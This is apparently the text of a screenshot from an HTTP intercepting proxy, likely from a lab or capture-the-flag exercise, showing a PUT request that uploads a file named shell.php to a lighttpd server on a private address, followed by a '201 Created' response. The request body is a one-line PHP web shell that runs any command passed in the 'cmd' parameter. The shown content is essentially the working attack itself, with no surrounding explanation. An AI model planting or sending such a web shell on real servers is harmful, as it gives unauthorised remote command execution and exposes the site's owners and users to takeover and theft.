 Request
Pretty Raw Hex \n
1 PUT /test/shell.php HTTP/1.1
2 Host: 192.168.65.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 40
10
11
12
13 <?php echo system($_REQUEST['cmd']);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Sun, 05 Jun 2022 23:42:10 GMT
5 Server: lighttpd/1.4.28
6
7